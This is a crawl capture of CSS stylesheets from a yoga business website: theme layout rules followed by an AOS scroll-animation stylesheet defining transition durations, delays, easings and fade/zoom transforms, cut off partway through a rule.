.main-nav .navbar-nav {
    margin:0;
}
.main-nav .navbar-nav li:hover {
	background-color: transparent;
}
.main-nav ul.nav li.dropdown:hover > ul.dropdown-menu {
    display: block;
  }
.main-nav .navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #fff;
}
.main-nav .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .main-nav .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus  {
	color: #000;
}
.no-X-padding {
	padding-left:15px !important;
	padding-right:15px !important;
}
.no-L-padding {
	padding-left:15px !important;
}
.no-R-padding {
	padding-right:15px !important;
}
.pad-L-5{
	padding-left:0;
}
.ban-lay {
  padding-top:4%;
}
.ban-lay h2 {
  font-size:25px;
}
.banner-next {
  margin:5% auto;
  top:0;
}
.banN-box {
  text-align: center;
  margin:0 auto 30px;
  padding:0 0 10px;
  border-bottom:1px dashed #f3f3f3;
}
.prof-gray h2 {
  font-size: 30px;
  width:100%;
}
.prof-gray p.lead {
  width:95%;
}
.yoga-at-home-bottom-box-lay {
	padding:20px;
}
.breath-wrap h2 {
  font-size:35px;
  color:#000;
}
.thrive-lay {
  padding:5% 0;
  position:relative;
  top:0;
}
.thrive-lay p {
  color: #000;
}
.bg-numbers {
  background: #ffdc78;
  padding: 5% 0 5% 10%;
}
.home-book-wrap h2 {
  font-size:30px;
}
.home-book-wrap form {
  margin:5% auto;
}
.latest-blogs h2 {
  font-size:30px;
}
.insta-wrap h2 {
  font-size:30px;
}
footer h5 {
  margin:30px 0 15px;
}
.footer-L p {
  margin: 0 0 30px;
}
.pkg-row h3 {
  margin:20px 0;
  font-size:25px;
}
.pkg-row .green-a, .pkg-row .orange-a {
  margin-right:5px;
  padding:6px 12px;
  margin-bottom:10px;
}
.page-head h2 {
  font-size: 35px;
}
.page-head p.lead {
  width: 95%;
}
.bor {
  margin-bottom: 20px;
}
.testibox-1{
	min-height:50px;
}
.testibox-2{
	min-height:50px;
}
#sticky-box{
	position:relative !important;
}
.article-box h3 {
  font-size: 20px;
}

.blog-L h2 {  font-size: 30px;
  padding: 20px 0 0;
  border-top: 1px dashed #f4f4f4;;
}
.ban-lay h3 {
  font-size: 25px;
}
.all-pkgs .pack-dv{
	width:60%;
}
.all-pkgs-row {
  padding:8px;
  border-bottom:1px solid #f3f3f3;
}
.allPKG-gray  {
  margin:10px auto;
}
.allPKG-gray h3 {
  padding:5px 0;
  font-size: 13px;
}
.allPKG-gray h3 span {
  font-size:40px;
}
.allPKG-gray p {
  padding: 10px 0 0;
  font-size: 12px;
}
.allPKG-gray h5 {
  padding: 30px 0 10px;
  font-size: 25px;
}
.all-pkgs-row .orange-a, .all-pkgs-row .green-a {
  margin: 15px auto;
  padding: 10px 0;
  font-size:13px;
}
.top-header h5 {
  padding: 10px 0;
}
.top-header h6 {
  padding-right:0;
}
.top-header h6 img {
  margin-left: 0;
  padding:10px 0;
  max-width: 28px;
}
.bg-numbers-box-3 .bg-numbers h3 {
  padding-left: 2%;
}
.displays{
	display:block;
}
.displays2{
	display:none;
}
.every1-gray-right h2 {
  font-size: 45px;
  text-align: center;
}
.breath-wrap h3{
	color:#000;
}
.breath-wrap .white-a {
  border: 1px solid #000;
  color: #000;
}
.breath-wrap .white-a:hover, .breath-wrap .white-a:focus, .breath-wrap .white-a:active {
  color: #fff;
}
.meet-Yguru .red-underline-a {
  margin-bottom:20px;
}
.enquire-float{
	width:30px;
}
a span.meta-nav {
  font-size: 12px;
}
a span.post-title{
	font-size:12px;
}
.latest-blogs .bdp-post-image-bg {
  height:auto;
  overflow:auto;
}
.meet-Yguru img{
	margin:15px auto;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.yogawithyogi.com.au/wp-content/themes/ywy/css/aos.css
body_size: 1302
content:
[data-aos][data-aos][data-aos-duration='50'], body[data-aos-duration='50'] [data-aos] {
transition-duration:500ms
}
[data-aos][data-aos][data-aos-delay='50'], body[data-aos-delay='50'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='50'].aos-animate, body[data-aos-delay='50'] [data-aos].aos-animate {
	transition-delay: 50ms
}
[data-aos][data-aos][data-aos-duration='100'], body[data-aos-duration='100'] [data-aos] {
transition-duration:.1s
}
[data-aos][data-aos][data-aos-delay='100'], body[data-aos-delay='100'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='100'].aos-animate, body[data-aos-delay='100'] [data-aos].aos-animate {
	transition-delay: .1s
}
[data-aos][data-aos][data-aos-duration='150'], body[data-aos-duration='150'] [data-aos] {
transition-duration:.15s
}
[data-aos][data-aos][data-aos-delay='150'], body[data-aos-delay='150'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='150'].aos-animate, body[data-aos-delay='150'] [data-aos].aos-animate {
	transition-delay: .15s
}
[data-aos][data-aos][data-aos-duration='200'], body[data-aos-duration='200'] [data-aos] {
transition-duration:.2s
}
[data-aos][data-aos][data-aos-delay='200'], body[data-aos-delay='200'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='200'].aos-animate, body[data-aos-delay='200'] [data-aos].aos-animate {
	transition-delay: .2s
}
[data-aos][data-aos][data-aos-duration='250'], body[data-aos-duration='250'] [data-aos] {
transition-duration:.25s
}
[data-aos][data-aos][data-aos-delay='250'], body[data-aos-delay='250'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='250'].aos-animate, body[data-aos-delay='250'] [data-aos].aos-animate {
	transition-delay: .25s
}
[data-aos][data-aos][data-aos-duration='300'], body[data-aos-duration='300'] [data-aos] {
transition-duration:.3s
}
[data-aos][data-aos][data-aos-delay='300'], body[data-aos-delay='300'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='300'].aos-animate, body[data-aos-delay='300'] [data-aos].aos-animate {
	transition-delay: .3s
}
[data-aos][data-aos][data-aos-duration='350'], body[data-aos-duration='350'] [data-aos] {
transition-duration:.35s
}
[data-aos][data-aos][data-aos-delay='350'], body[data-aos-delay='350'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='350'].aos-animate, body[data-aos-delay='350'] [data-aos].aos-animate {
	transition-delay: .35s
}
[data-aos][data-aos][data-aos-duration='400'], body[data-aos-duration='400'] [data-aos] {
transition-duration:.4s
}
[data-aos][data-aos][data-aos-delay='400'], body[data-aos-delay='400'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='400'].aos-animate, body[data-aos-delay='400'] [data-aos].aos-animate {
	transition-delay: .4s
}
[data-aos][data-aos][data-aos-duration='450'], body[data-aos-duration='450'] [data-aos] {
transition-duration:.45s
}
[data-aos][data-aos][data-aos-delay='450'], body[data-aos-delay='450'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='450'].aos-animate, body[data-aos-delay='450'] [data-aos].aos-animate {
	transition-delay: .45s
}
[data-aos][data-aos][data-aos-duration='500'], body[data-aos-duration='500'] [data-aos] {
transition-duration:.5s
}
[data-aos][data-aos][data-aos-delay='500'], body[data-aos-delay='500'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='500'].aos-animate, body[data-aos-delay='500'] [data-aos].aos-animate {
	transition-delay: .5s
}
[data-aos][data-aos][data-aos-duration='550'], body[data-aos-duration='550'] [data-aos] {
transition-duration:.55s
}
[data-aos][data-aos][data-aos-delay='550'], body[data-aos-delay='550'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='550'].aos-animate, body[data-aos-delay='550'] [data-aos].aos-animate {
	transition-delay: .55s
}
[data-aos][data-aos][data-aos-duration='600'], body[data-aos-duration='600'] [data-aos] {
transition-duration:.6s
}
[data-aos][data-aos][data-aos-delay='600'], body[data-aos-delay='600'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='600'].aos-animate, body[data-aos-delay='600'] [data-aos].aos-animate {
	transition-delay: .6s
}
[data-aos][data-aos][data-aos-duration='650'], body[data-aos-duration='650'] [data-aos] {
transition-duration:.65s
}
[data-aos][data-aos][data-aos-delay='650'], body[data-aos-delay='650'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='650'].aos-animate, body[data-aos-delay='650'] [data-aos].aos-animate {
	transition-delay: .65s
}
[data-aos][data-aos][data-aos-duration='700'], body[data-aos-duration='700'] [data-aos] {
transition-duration:.7s
}
[data-aos][data-aos][data-aos-delay='700'], body[data-aos-delay='700'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='700'].aos-animate, body[data-aos-delay='700'] [data-aos].aos-animate {
	transition-delay: .7s
}
[data-aos][data-aos][data-aos-duration='750'], body[data-aos-duration='750'] [data-aos] {
transition-duration:.75s
}
[data-aos][data-aos][data-aos-delay='750'], body[data-aos-delay='750'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='750'].aos-animate, body[data-aos-delay='750'] [data-aos].aos-animate {
	transition-delay: .75s
}
[data-aos][data-aos][data-aos-duration='800'], body[data-aos-duration='800'] [data-aos] {
transition-duration:.8s
}
[data-aos][data-aos][data-aos-delay='800'], body[data-aos-delay='800'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='800'].aos-animate, body[data-aos-delay='800'] [data-aos].aos-animate {
	transition-delay: .8s
}
[data-aos][data-aos][data-aos-duration='850'], body[data-aos-duration='850'] [data-aos] {
transition-duration:.85s
}
[data-aos][data-aos][data-aos-delay='850'], body[data-aos-delay='850'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='850'].aos-animate, body[data-aos-delay='850'] [data-aos].aos-animate {
	transition-delay: .85s
}
[data-aos][data-aos][data-aos-duration='900'], body[data-aos-duration='900'] [data-aos] {
transition-duration:.9s
}
[data-aos][data-aos][data-aos-delay='900'], body[data-aos-delay='900'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='900'].aos-animate, body[data-aos-delay='900'] [data-aos].aos-animate {
	transition-delay: .9s
}
[data-aos][data-aos][data-aos-duration='950'], body[data-aos-duration='950'] [data-aos] {
transition-duration:.95s
}
[data-aos][data-aos][data-aos-delay='950'], body[data-aos-delay='950'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='950'].aos-animate, body[data-aos-delay='950'] [data-aos].aos-animate {
	transition-delay: .95s
}
[data-aos][data-aos][data-aos-duration='1000'], body[data-aos-duration='1000'] [data-aos] {
transition-duration:1s
}
[data-aos][data-aos][data-aos-delay='1000'], body[data-aos-delay='1000'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1000'].aos-animate, body[data-aos-delay='1000'] [data-aos].aos-animate {
	transition-delay: 1s
}
[data-aos][data-aos][data-aos-duration='1050'], body[data-aos-duration='1050'] [data-aos] {
transition-duration:1.05s
}
[data-aos][data-aos][data-aos-delay='1050'], body[data-aos-delay='1050'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1050'].aos-animate, body[data-aos-delay='1050'] [data-aos].aos-animate {
	transition-delay: 1.05s
}
[data-aos][data-aos][data-aos-duration='1100'], body[data-aos-duration='1100'] [data-aos] {
transition-duration:1.1s
}
[data-aos][data-aos][data-aos-delay='1100'], body[data-aos-delay='1100'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1100'].aos-animate, body[data-aos-delay='1100'] [data-aos].aos-animate {
	transition-delay: 1.1s
}
[data-aos][data-aos][data-aos-duration='1150'], body[data-aos-duration='1150'] [data-aos] {
transition-duration:1.15s
}
[data-aos][data-aos][data-aos-delay='1150'], body[data-aos-delay='1150'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1150'].aos-animate, body[data-aos-delay='1150'] [data-aos].aos-animate {
	transition-delay: 1.15s
}
[data-aos][data-aos][data-aos-duration='1200'], body[data-aos-duration='1200'] [data-aos] {
transition-duration:1.2s
}
[data-aos][data-aos][data-aos-delay='1200'], body[data-aos-delay='1200'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1200'].aos-animate, body[data-aos-delay='1200'] [data-aos].aos-animate {
	transition-delay: 1.2s
}
[data-aos][data-aos][data-aos-duration='1250'], body[data-aos-duration='1250'] [data-aos] {
transition-duration:1.25s
}
[data-aos][data-aos][data-aos-delay='1250'], body[data-aos-delay='1250'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1250'].aos-animate, body[data-aos-delay='1250'] [data-aos].aos-animate {
	transition-delay: 1.25s
}
[data-aos][data-aos][data-aos-duration='1300'], body[data-aos-duration='1300'] [data-aos] {
transition-duration:1.3s
}
[data-aos][data-aos][data-aos-delay='1300'], body[data-aos-delay='1300'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1300'].aos-animate, body[data-aos-delay='1300'] [data-aos].aos-animate {
	transition-delay: 1.3s
}
[data-aos][data-aos][data-aos-duration='1350'], body[data-aos-duration='1350'] [data-aos] {
transition-duration:1.35s
}
[data-aos][data-aos][data-aos-delay='1350'], body[data-aos-delay='1350'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1350'].aos-animate, body[data-aos-delay='1350'] [data-aos].aos-animate {
	transition-delay: 1.35s
}
[data-aos][data-aos][data-aos-duration='1400'], body[data-aos-duration='1400'] [data-aos] {
transition-duration:1.4s
}
[data-aos][data-aos][data-aos-delay='1400'], body[data-aos-delay='1400'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1400'].aos-animate, body[data-aos-delay='1400'] [data-aos].aos-animate {
	transition-delay: 1.4s
}
[data-aos][data-aos][data-aos-duration='1450'], body[data-aos-duration='1450'] [data-aos] {
transition-duration:1.45s
}
[data-aos][data-aos][data-aos-delay='1450'], body[data-aos-delay='1450'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1450'].aos-animate, body[data-aos-delay='1450'] [data-aos].aos-animate {
	transition-delay: 1.45s
}
[data-aos][data-aos][data-aos-duration='1500'], body[data-aos-duration='1500'] [data-aos] {
transition-duration:1.5s
}
[data-aos][data-aos][data-aos-delay='1500'], body[data-aos-delay='1500'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1500'].aos-animate, body[data-aos-delay='1500'] [data-aos].aos-animate {
	transition-delay: 1.5s
}
[data-aos][data-aos][data-aos-duration='1550'], body[data-aos-duration='1550'] [data-aos] {
transition-duration:1.55s
}
[data-aos][data-aos][data-aos-delay='1550'], body[data-aos-delay='1550'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1550'].aos-animate, body[data-aos-delay='1550'] [data-aos].aos-animate {
	transition-delay: 1.55s
}
[data-aos][data-aos][data-aos-duration='1600'], body[data-aos-duration='1600'] [data-aos] {
transition-duration:1.6s
}
[data-aos][data-aos][data-aos-delay='1600'], body[data-aos-delay='1600'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1600'].aos-animate, body[data-aos-delay='1600'] [data-aos].aos-animate {
	transition-delay: 1.6s
}
[data-aos][data-aos][data-aos-duration='1650'], body[data-aos-duration='1650'] [data-aos] {
transition-duration:1.65s
}
[data-aos][data-aos][data-aos-delay='1650'], body[data-aos-delay='1650'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1650'].aos-animate, body[data-aos-delay='1650'] [data-aos].aos-animate {
	transition-delay: 1.65s
}
[data-aos][data-aos][data-aos-duration='1700'], body[data-aos-duration='1700'] [data-aos] {
transition-duration:1.7s
}
[data-aos][data-aos][data-aos-delay='1700'], body[data-aos-delay='1700'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1700'].aos-animate, body[data-aos-delay='1700'] [data-aos].aos-animate {
	transition-delay: 1.7s
}
[data-aos][data-aos][data-aos-duration='1750'], body[data-aos-duration='1750'] [data-aos] {
transition-duration:1.75s
}
[data-aos][data-aos][data-aos-delay='1750'], body[data-aos-delay='1750'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1750'].aos-animate, body[data-aos-delay='1750'] [data-aos].aos-animate {
	transition-delay: 1.75s
}
[data-aos][data-aos][data-aos-duration='1800'], body[data-aos-duration='1800'] [data-aos] {
transition-duration:1.8s
}
[data-aos][data-aos][data-aos-delay='1800'], body[data-aos-delay='1800'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1800'].aos-animate, body[data-aos-delay='1800'] [data-aos].aos-animate {
	transition-delay: 1.8s
}
[data-aos][data-aos][data-aos-duration='1850'], body[data-aos-duration='1850'] [data-aos] {
transition-duration:1.85s
}
[data-aos][data-aos][data-aos-delay='1850'], body[data-aos-delay='1850'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1850'].aos-animate, body[data-aos-delay='1850'] [data-aos].aos-animate {
	transition-delay: 1.85s
}
[data-aos][data-aos][data-aos-duration='1900'], body[data-aos-duration='1900'] [data-aos] {
transition-duration:1.9s
}
[data-aos][data-aos][data-aos-delay='1900'], body[data-aos-delay='1900'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1900'].aos-animate, body[data-aos-delay='1900'] [data-aos].aos-animate {
	transition-delay: 1.9s
}
[data-aos][data-aos][data-aos-duration='1950'], body[data-aos-duration='1950'] [data-aos] {
transition-duration:1.95s
}
[data-aos][data-aos][data-aos-delay='1950'], body[data-aos-delay='1950'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='1950'].aos-animate, body[data-aos-delay='1950'] [data-aos].aos-animate {
	transition-delay: 1.95s
}
[data-aos][data-aos][data-aos-duration='2000'], body[data-aos-duration='2000'] [data-aos] {
transition-duration:2s
}
[data-aos][data-aos][data-aos-delay='2000'], body[data-aos-delay='2000'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2000'].aos-animate, body[data-aos-delay='2000'] [data-aos].aos-animate {
	transition-delay: 2s
}
[data-aos][data-aos][data-aos-duration='2050'], body[data-aos-duration='2050'] [data-aos] {
transition-duration:2.05s
}
[data-aos][data-aos][data-aos-delay='2050'], body[data-aos-delay='2050'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2050'].aos-animate, body[data-aos-delay='2050'] [data-aos].aos-animate {
	transition-delay: 2.05s
}
[data-aos][data-aos][data-aos-duration='2100'], body[data-aos-duration='2100'] [data-aos] {
transition-duration:2.1s
}
[data-aos][data-aos][data-aos-delay='2100'], body[data-aos-delay='2100'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2100'].aos-animate, body[data-aos-delay='2100'] [data-aos].aos-animate {
	transition-delay: 2.1s
}
[data-aos][data-aos][data-aos-duration='2150'], body[data-aos-duration='2150'] [data-aos] {
transition-duration:2.15s
}
[data-aos][data-aos][data-aos-delay='2150'], body[data-aos-delay='2150'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2150'].aos-animate, body[data-aos-delay='2150'] [data-aos].aos-animate {
	transition-delay: 2.15s
}
[data-aos][data-aos][data-aos-duration='2200'], body[data-aos-duration='2200'] [data-aos] {
transition-duration:2.2s
}
[data-aos][data-aos][data-aos-delay='2200'], body[data-aos-delay='2200'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2200'].aos-animate, body[data-aos-delay='2200'] [data-aos].aos-animate {
	transition-delay: 2.2s
}
[data-aos][data-aos][data-aos-duration='2250'], body[data-aos-duration='2250'] [data-aos] {
transition-duration:2.25s
}
[data-aos][data-aos][data-aos-delay='2250'], body[data-aos-delay='2250'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2250'].aos-animate, body[data-aos-delay='2250'] [data-aos].aos-animate {
	transition-delay: 2.25s
}
[data-aos][data-aos][data-aos-duration='2300'], body[data-aos-duration='2300'] [data-aos] {
transition-duration:2.3s
}
[data-aos][data-aos][data-aos-delay='2300'], body[data-aos-delay='2300'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2300'].aos-animate, body[data-aos-delay='2300'] [data-aos].aos-animate {
	transition-delay: 2.3s
}
[data-aos][data-aos][data-aos-duration='2350'], body[data-aos-duration='2350'] [data-aos] {
transition-duration:2.35s
}
[data-aos][data-aos][data-aos-delay='2350'], body[data-aos-delay='2350'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2350'].aos-animate, body[data-aos-delay='2350'] [data-aos].aos-animate {
	transition-delay: 2.35s
}
[data-aos][data-aos][data-aos-duration='2400'], body[data-aos-duration='2400'] [data-aos] {
transition-duration:2.4s
}
[data-aos][data-aos][data-aos-delay='2400'], body[data-aos-delay='2400'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2400'].aos-animate, body[data-aos-delay='2400'] [data-aos].aos-animate {
	transition-delay: 2.4s
}
[data-aos][data-aos][data-aos-duration='2450'], body[data-aos-duration='2450'] [data-aos] {
transition-duration:2.45s
}
[data-aos][data-aos][data-aos-delay='2450'], body[data-aos-delay='2450'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2450'].aos-animate, body[data-aos-delay='2450'] [data-aos].aos-animate {
	transition-delay: 2.45s
}
[data-aos][data-aos][data-aos-duration='2500'], body[data-aos-duration='2500'] [data-aos] {
transition-duration:2.5s
}
[data-aos][data-aos][data-aos-delay='2500'], body[data-aos-delay='2500'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2500'].aos-animate, body[data-aos-delay='2500'] [data-aos].aos-animate {
	transition-delay: 2.5s
}
[data-aos][data-aos][data-aos-duration='2550'], body[data-aos-duration='2550'] [data-aos] {
transition-duration:2.55s
}
[data-aos][data-aos][data-aos-delay='2550'], body[data-aos-delay='2550'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2550'].aos-animate, body[data-aos-delay='2550'] [data-aos].aos-animate {
	transition-delay: 2.55s
}
[data-aos][data-aos][data-aos-duration='2600'], body[data-aos-duration='2600'] [data-aos] {
transition-duration:2.6s
}
[data-aos][data-aos][data-aos-delay='2600'], body[data-aos-delay='2600'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2600'].aos-animate, body[data-aos-delay='2600'] [data-aos].aos-animate {
	transition-delay: 2.6s
}
[data-aos][data-aos][data-aos-duration='2650'], body[data-aos-duration='2650'] [data-aos] {
transition-duration:2.65s
}
[data-aos][data-aos][data-aos-delay='2650'], body[data-aos-delay='2650'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2650'].aos-animate, body[data-aos-delay='2650'] [data-aos].aos-animate {
	transition-delay: 2.65s
}
[data-aos][data-aos][data-aos-duration='2700'], body[data-aos-duration='2700'] [data-aos] {
transition-duration:2.7s
}
[data-aos][data-aos][data-aos-delay='2700'], body[data-aos-delay='2700'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2700'].aos-animate, body[data-aos-delay='2700'] [data-aos].aos-animate {
	transition-delay: 2.7s
}
[data-aos][data-aos][data-aos-duration='2750'], body[data-aos-duration='2750'] [data-aos] {
transition-duration:2.75s
}
[data-aos][data-aos][data-aos-delay='2750'], body[data-aos-delay='2750'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2750'].aos-animate, body[data-aos-delay='2750'] [data-aos].aos-animate {
	transition-delay: 2.75s
}
[data-aos][data-aos][data-aos-duration='2800'], body[data-aos-duration='2800'] [data-aos] {
transition-duration:2.8s
}
[data-aos][data-aos][data-aos-delay='2800'], body[data-aos-delay='2800'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2800'].aos-animate, body[data-aos-delay='2800'] [data-aos].aos-animate {
	transition-delay: 2.8s
}
[data-aos][data-aos][data-aos-duration='2850'], body[data-aos-duration='2850'] [data-aos] {
transition-duration:2.85s
}
[data-aos][data-aos][data-aos-delay='2850'], body[data-aos-delay='2850'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2850'].aos-animate, body[data-aos-delay='2850'] [data-aos].aos-animate {
	transition-delay: 2.85s
}
[data-aos][data-aos][data-aos-duration='2900'], body[data-aos-duration='2900'] [data-aos] {
transition-duration:2.9s
}
[data-aos][data-aos][data-aos-delay='2900'], body[data-aos-delay='2900'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2900'].aos-animate, body[data-aos-delay='2900'] [data-aos].aos-animate {
	transition-delay: 2.9s
}
[data-aos][data-aos][data-aos-duration='2950'], body[data-aos-duration='2950'] [data-aos] {
transition-duration:2.95s
}
[data-aos][data-aos][data-aos-delay='2950'], body[data-aos-delay='2950'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='2950'].aos-animate, body[data-aos-delay='2950'] [data-aos].aos-animate {
	transition-delay: 2.95s
}
[data-aos][data-aos][data-aos-duration='3000'], body[data-aos-duration='3000'] [data-aos] {
transition-duration:3s
}
[data-aos][data-aos][data-aos-delay='3000'], body[data-aos-delay='3000'] [data-aos] {
transition-delay:0
}
[data-aos][data-aos][data-aos-delay='3000'].aos-animate, body[data-aos-delay='3000'] [data-aos].aos-animate {
	transition-delay: 3s
}
[data-aos][data-aos][data-aos-easing=linear], body[data-aos-easing=linear] [data-aos] {
transition-timing-function:cubic-bezier(.25, .25, .75, .75)
}
[data-aos][data-aos][data-aos-easing=ease], body[data-aos-easing=ease] [data-aos] {
transition-timing-function:ease
}
[data-aos][data-aos][data-aos-easing=ease-in], body[data-aos-easing=ease-in] [data-aos] {
transition-timing-function:ease-in
}
[data-aos][data-aos][data-aos-easing=ease-out], body[data-aos-easing=ease-out] [data-aos] {
transition-timing-function:ease-out
}
[data-aos][data-aos][data-aos-easing=ease-in-out], body[data-aos-easing=ease-in-out] [data-aos] {
transition-timing-function:ease-in-out
}
[data-aos][data-aos][data-aos-easing=ease-in-back], body[data-aos-easing=ease-in-back] [data-aos] {
transition-timing-function:cubic-bezier(.6, -.28, .735, .045)
}
[data-aos][data-aos][data-aos-easing=ease-out-back], body[data-aos-easing=ease-out-back] [data-aos] {
transition-timing-function:cubic-bezier(.175, .885, .32, 1.275)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-back], body[data-aos-easing=ease-in-out-back] [data-aos] {
transition-timing-function:cubic-bezier(.68, -.55, .265, 1.55)
}
[data-aos][data-aos][data-aos-easing=ease-in-sine], body[data-aos-easing=ease-in-sine] [data-aos] {
transition-timing-function:cubic-bezier(.47, 0, .745, .715)
}
[data-aos][data-aos][data-aos-easing=ease-out-sine], body[data-aos-easing=ease-out-sine] [data-aos] {
transition-timing-function:cubic-bezier(.39, .575, .565, 1)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-sine], body[data-aos-easing=ease-in-out-sine] [data-aos] {
transition-timing-function:cubic-bezier(.445, .05, .55, .95)
}
[data-aos][data-aos][data-aos-easing=ease-in-quad], body[data-aos-easing=ease-in-quad] [data-aos] {
transition-timing-function:cubic-bezier(.55, .085, .68, .53)
}
[data-aos][data-aos][data-aos-easing=ease-out-quad], body[data-aos-easing=ease-out-quad] [data-aos] {
transition-timing-function:cubic-bezier(.25, .46, .45, .94)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-quad], body[data-aos-easing=ease-in-out-quad] [data-aos] {
transition-timing-function:cubic-bezier(.455, .03, .515, .955)
}
[data-aos][data-aos][data-aos-easing=ease-in-cubic], body[data-aos-easing=ease-in-cubic] [data-aos] {
transition-timing-function:cubic-bezier(.55, .085, .68, .53)
}
[data-aos][data-aos][data-aos-easing=ease-out-cubic], body[data-aos-easing=ease-out-cubic] [data-aos] {
transition-timing-function:cubic-bezier(.25, .46, .45, .94)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-cubic], body[data-aos-easing=ease-in-out-cubic] [data-aos] {
transition-timing-function:cubic-bezier(.455, .03, .515, .955)
}
[data-aos][data-aos][data-aos-easing=ease-in-quart], body[data-aos-easing=ease-in-quart] [data-aos] {
transition-timing-function:cubic-bezier(.55, .085, .68, .53)
}
[data-aos][data-aos][data-aos-easing=ease-out-quart], body[data-aos-easing=ease-out-quart] [data-aos] {
transition-timing-function:cubic-bezier(.25, .46, .45, .94)
}
[data-aos][data-aos][data-aos-easing=ease-in-out-quart], body[data-aos-easing=ease-in-out-quart] [data-aos] {
transition-timing-function:cubic-bezier(.455, .03, .515, .955)
}
[data-aos^=fade][data-aos^=fade] {
opacity:0;
transition-property:opacity, transform
}
[data-aos^=fade][data-aos^=fade].aos-animate {
	opacity: 1;
	transform: translate(0)
}
[data-aos=fade-up] {
transform:translateY(100px)
}
[data-aos=fade-down] {
transform:translateY(-100px)
}
[data-aos=fade-right] {
transform:translate(-100px)
}
[data-aos=fade-left] {
transform:translate(100px)
}
[data-aos=fade-up-right] {
transform:translate(-100px, 100px)
}
[data-aos=fade-up-left] {
transform:translate(100px, 100px)
}
[data-aos=fade-down-right] {
transform:translate(-100px, -100px)
}
[data-aos=fade-down-left] {
transform:translate(100px, -100px)
}
[data-aos^=zoom][data-aos^=zoom] {
opacity:0;
transition-property:opacity, transform
}
[data-aos^=zoom][data-aos^=zoom].aos-animate {
	opacity: 1;
	transform: translate(0) scale(1)
}
[data-aos=zoom-in] {
transform:scale(.6)
}
[data-aos=zoom-in-up] {
transform:translateY(100px) scale(.6)
}
[data-aos=zoom-in-down] {
transform:translateY(-100px) scale(.6)
}
[data-aos=zoom-in-right] {
transform:translate(-100px) scale(.6)
}
[data-aos=zoom-in-left] {
transform:translate(100px) scale(.6)
}
[data-aos=zoom-out] {
transform:scale(1.2)
}
[data-aos=zoom-out-up] {
